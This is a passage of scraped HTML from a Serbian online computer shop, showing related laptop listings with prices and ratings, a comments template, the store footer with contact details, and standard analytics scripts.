"Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49056" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49056" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49056" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91015" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-ThinkBook-14-G8-IAL-21SJ007EYA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo ThinkBook 14 G8 IAL 21SJ007EYA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-ThinkBook-14-G8-IAL-21SJ007EYA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo ThinkBook 14 G8 IAL 21SJ007EYA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91015_1761319774_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="110600" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-ThinkBook-14-G8-IAL-21SJ007EYA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 117.070,00 RSD </p><p class = "product_single__compact_price_discount"> 110.600,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lenovo"/></div> Proizvođač: Lenovo </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 7 255H"/></div> Procesor: Intel Core Ultra 7 255H </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Arc 140T"/></div> Model Grafičke karte: Intel Arc 140T </li></ul><meta itemprop = "brand" content = "Lenovo"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48292" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48292 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48292" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48292" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48292" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48292" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48292" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90237" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-EliteBook-660-G11-16GB-512GB-A37D2ET" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP EliteBook 660 G11 16GB/512GB/A37D2ET </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-EliteBook-660-G11-16GB-512GB-A37D2ET" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP EliteBook 660 G11 16GB/512GB/A37D2ET" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90237_1758044418_40909.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="110600" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-EliteBook-660-G11-16GB-512GB-A37D2ET" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 117.070,00 RSD </p><p class = "product_single__compact_price_discount"> 110.600,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 5 125U"/></div> Procesor: Intel Core Ultra 5 125U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Graphics"/></div> Model Grafičke karte: Intel Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "47528" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--47528 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "47528" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47528" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47528" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47528" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47528" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92435" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-ThinkPad-E14-Gen-7--AMD--21T0005LYA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo ThinkPad E14 Gen 7 (AMD) 21T0005LYA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-ThinkPad-E14-Gen-7--AMD--21T0005LYA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo ThinkPad E14 Gen 7 (AMD) 21T0005LYA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "/default_pictures/default_product.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106205" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-ThinkPad-E14-Gen-7--AMD--21T0005LYA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 112.420,00 RSD </p><p class = "product_single__compact_price_discount"> 106.205,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"></ul><meta itemprop = "brand" content = ""/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49514" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49514 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49514" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49514" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49514" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49514" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49514" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div></div></div><div class="tabs__single tabs__single--2"><script src='https://www.google.com/recaptcha/api.js?hl=sr' nonce="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" ></script><section class="comments" id="comments"><div class="comments__display" id="comments__display"><ul class="comments__list" itemscope itemtype = "http://schema.org/UserComments"></ul></div><input type="hidden" id = "comments_list__node_id" name="node_id" value="67395" /><input type="hidden" id = "comments_list__page_type" name="type" value="Product" /><p class="comments_list__login_notification"> Da biste mogli da ostavite komentar, morate da se <a class="common_landing__link" href="/prijava">prijavite</a> ili da se <a class="common_landing__link" href="/registracija">registrujete</a> na sajt <a class="common_landing__link" href="/">monitor.rs</a></p><input class = "comments__post comments__more common_landings__visually_hidden" type = "button" value = "Učitaj još" /><script type="text/html" id="comment_list__tmpl"><%for (var i = 0, l = comments.length; i < l; i++) {%><%var comment = comments[i];%><%var node_id = 67395;%><li class="comment_single" id = "comment_single__ancor_<%= comment.id%>"><input class = "comment_single__reply_toggle comment_single__reply_toggle--<%= comment.id%> common_landings__visually_hidden" id = "comment_single__reply_toggle--<%= comment.id%>" type = "checkbox" data-comment-id = "<%= comment.id%>" /><div class="comment_single__heading"><h5 class="comment_single__author" itemprop = "creator"><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= comment.date_time%>" ><%= comment.date_formatted %></time></div><img alt = "<%= comment.user.username%>" class = "comment_single__avatar"{ src = "<%= comment.user.profile_picture_small%>" /><p class="comment_single__text" itemprop = "commentText"><%= comment.text%></p><ul class="comment_single__replies"><%for(var i_single = 0, l_single = comment.replies.length; i_single < l_single; i_single++) {%><%var reply = comment.replies[i_single];%><li class="comment_single__reply_single"><div class="comment_single__heading"><h5 class = "comment_single__author" itemprop = "creator" ><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= reply.date_time %>" ><%= reply.date_formatted %></time></div><img alt = "<%= reply.user.username%>" class = "comment_single__avatar" src = "<%= reply.user.profile_picture_small %>" /><p class="comment_single__text"><%= reply.text%></p></li><%}%></ul></li><%}%></script></section></div></div></section></section></div></div><div class = "main_container__banner"></div></section></div><!-- /.container-fluid --></div><!-- /#page-wrapper --></main><footer class="footer"><article class = "footer"><div class="footer_container"><nav class = "footer_item"><h3 class = "footer_heading">Info</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "opsti-uslovi">Opšti uslovi</a></li><li><a class = "footer_basic__information_item" href = "nacin-isporuke">Način isporuke</a></li><li><a class = "footer_basic__information_item" href = "nacin-placanja">Način plaćanja</a></li><li><a class = "footer_basic__information_item" href = "kako-naruciti">Kako naručiti</a></li><li><a class = "footer_basic__information_item" href = "korporativna-prodaja">Korporativna prodaja</a></li><li><a class = "footer_basic__information_item" href = "tax-free">Taxfree</a></li><li><a class = "footer_basic__information_item" href = "ugovorne-odredbe">Ugovor o prodaji</a></li><li><a class = "footer_basic__information_item" href = "uslovi-garancije">Uslovi garancije</a></li><li><a class = "footer_basic__information_item" href = "zastita-privatnosti">Zaštita privatnosti</a></li></ul></nav><nav class = "footer_item"><h3 class = "footer_heading">Usluge</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "kontakt">Kontakt</a></li><li><a class = "footer_basic__information_item" href = "servis">Servis</a></li></ul></nav><section class = "footer_item"><h3 class = "footer_heading footer_news__headline">It vesti</h3><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "testkategorija" > Procesori </a></li></ul><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "gpu" > Grafičke Kartice </a></li></ul></section><section class = "footer_item"><h3 class = "footer_heading footer_contact__headline" >Kontakt informacije</h3><svg aria-hidden="true" class = "footer_contact__svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="footer_contact__icon--address" viewBox="0 0 32 32"><title>Adresa</title><path d="M32 19l-6-6v-9h-4v5l-6-6-16 16v1h4v10h10v-6h4v6h10v-10h4z"></path></symbol><symbol id="footer_contact__icon--phone" viewBox="0 0 32 32"><title>Telefon</title><path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path></symbol><symbol id="footer_contact__icon--mail" viewBox="0 0 32 32"><title>Email</title><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM5.707 27.707l-2.414-2.414 8-8 0.914 0.914-6.5 9.5zM4.793 6.207l0.914-0.914 10.293 8.293 10.293-8.293 0.914 0.914-11.207 13.207-11.207-13.207zM26.293 27.707l-6.5-9.5 0.914-0.914 8 8-2.414 2.414z"></path></symbol><symbol id="footer_contact__icon--clock" viewBox="0 0 32 32"><title>Radno vreme</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414-2.829 2.829z"></path></symbol></defs></svg><div itemscope itemtype = "http://schema.org/LocalBusiness"><meta itemprop="telephone" content="+381114114800"><meta itemprop="priceRange" content="$$"><meta itemprop = "currenciesAccepted" content = "RSD"/><meta itemprop="name" content="Monitor"><link itemprop="image" href="/favicon-1024x1024.png" /><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" ><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div><table class = "footer_contact__table" role = "presentation"><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--address"><use xlink:href="#footer_contact__icon--address"></use></svg></td><td class = "footer_contact__cell"><a itemprop = "hasMap" href = "https://www.google.rs/maps/place/Kumanovska 14, Vračar" class = "footer_contact__item" target= "_blank" rel = "noopener" ><span class = "footer_contact__item_info"> Adresa: <span itemprop = "address">Kumanovska 14, Vračar</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--phone"><use xlink:href="#footer_contact__icon--phone"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "tel:+381114114700" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text footer_contact__item_phone_text--first " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-700 </span></span></a><a class = "footer_contact__item" href = "tel:+381114114800" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-800 </span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--mail"><use xlink:href="#footer_contact__icon--mail"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "mailto:prodaja@monitor.rs" ><span class = "footer_contact__item_info"> Email: <span itemprop = "email">prodaja@monitor.rs</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--clock"><use xlink:href="#footer_contact__icon--clock"></use></svg></td><td class = "footer_contact__cell"><div class = "footer_contact__item_open_hours footer_contact__item_info"> Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </div></td></tr></table></section><!--<section class = "footer_item"><h3 class = "footer_heading footer_work__time_headline">Radno vreme</h3><div itemscope itemtype = "http://schema.org/LocalBusiness"><ul class = "footer_work__time_list"><li class = "footer_work__time_item" > Adresa: <span itemprop = "address" > Kumanovska 14, Vračar </span></li><li class = "footer_work__time_item" itemprop = "openingHours" > Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </li></ul><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div></section> !--><section class = "footer_social footer_item"><div class = "social_list__item_container"><label for = "social_list__facebook" class = "common_landings__visually_hidden" > facebook </label><a aria-label = "facebook" class = "social_list__network ssk ssk-facebook " content = "facebook" href = "https://www.facebook.com/MonitorBeograd/" id = "social_list__facebook" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__twitter" class = "common_landings__visually_hidden" > twitter </label><a aria-label = "twitter" class = "social_list__network ssk ssk-twitter " content = "twitter" href = "https://twitter.com/Monitor_System" id = "social_list__twitter" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__pinterest" class = "common_landings__visually_hidden" > pinterest </label><a aria-label = "pinterest" class = "social_list__network ssk ssk-pinterest " content = "pinterest" href = "https://www.pinterest.com//MonitorBeograd" id = "social_list__pinterest" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__instagram" class = "common_landings__visually_hidden" > instagram </label><a aria-label = "instagram" class = "social_list__network ssk ssk-instagram " content = "instagram" href = "https://www.instagram.com/monitor.rs/?hl=sr" id = "social_list__instagram" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__youtube" class = "common_landings__visually_hidden" > youtube </label><a aria-label = "youtube" class = "social_list__network ssk ssk-youtube " content = "youtube" href = "https://www.youtube.com/channel/UCvVeIu2gZZl5il-srlzYaXQ" id = "social_list__youtube" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div></section><section class = "footer_info"><p class = "footer_info__text">Prikazane cene su sa uračunatim PDV-om. Plaćanje se vrši isključivo u RSD. Monitor System se maksimalno trudi da sve opise, slike i cene što je moguće tačnije prikaže. Uključujući sve resurse, a zbog komplikovanosti sistema online prodaje, ne možemo garantovati da su svi podaci na našem sajtu tačni. Za proveru stanja, opisa, cena ili bilo koje drugo pitanje, kontaktirajte nas na 011-3086-979.</p></section></div></article><div aria-label="Politika privatnosti" aria-live="polite" class="cookies_info" role="dialog" ><p class = "cookies_info__text"> Ovaj sajt koristi kolačiće. Pročitajte našu stranu o <a href="/zaštita-privatnosti" class="cookies_info__link">politici privatnosti</a>. </p><form action = "cookiesAccepted" class = "cookies_info__form" method = "post" ><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><button aria-label="Zatvori" class="cookies_info__dismiss" title = "Zatvori" type="submit" ><span aria-hidden="true">×</span></button></form></div></footer><script id = "test" nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" type="text/javascript" > if (window.Monitor === undefined) { var Monitor = {}; } Monitor._params = { fm_key: '', }; Monitor._params["HeaderLogo"] = []; Monitor._params["UserMenuWidget"] = {"MainMenuCart":[],"MainMenuWishList":[],"MainMenuCompare":[]}; Monitor._params["HeaderSearchBar"] = []; Monitor._params["HeaderCompanyInfo"] = []; Monitor._params["MainMenu"] = []; Monitor._params["Banner"] = []; Monitor._params["Breadcrumbs"] = []; Monitor._params["ProductPage"] = {"ProductLightboxGallery":[],"AtomProductDetails":[],"AtomProductDescription":[],"AtomProductName":[],"RelatedProducts":{"AtomProductSingleCompact":{"ProductRating":[]}},"CompareProductButton":[],"ProductStock":[],"ProductSingle":{"AtomWishListToggle":[],"AtomCartToggle":[],"ProductRating":[],"CompareProductsToggle":[],"ConfiguratorAddButton":[]},"InfoHelpDesk":[],"ProductVideo":[],"CommentsList":{"CommentSingle":[],"node_id":67395},"SocialShare":[],"InfoShippingCost":[],"Tabs":[]}; Monitor._params["FooterBasicInformation"] = []; Monitor._params["FooterServices"] = []; Monitor._params["FooterItNews"] = []; Monitor._params["FooterContact"] = []; Monitor._params["FooterWorkTime"] = []; Monitor._params["SocialList"] = []; Monitor._params["FooterInfo"] = []; </script><script nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" async="" src="https://www.google-analytics.com/analytics.js"></script><script nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" type="text/javascript"><!--//--><![CDATA[//><!-- (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-9374481-2", {"cookieDomain":"auto"});ga("send", "pageview"); //--><!]]></script><!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '898832827527148'); fbq('track', 'PageView'); </script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=898832827527148&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code --><script src="/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js" nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" type="text/javascript" charset="utf-8" defer></script><script type="text/javascript" nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"> if ('serviceWorker' in navigator) { navigator.serviceWorker.register('service-worker.js').then( function(reg) {}, function(error) { console.log('Došlo je do greške: '+ error); } ); } </script></body></html> 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialL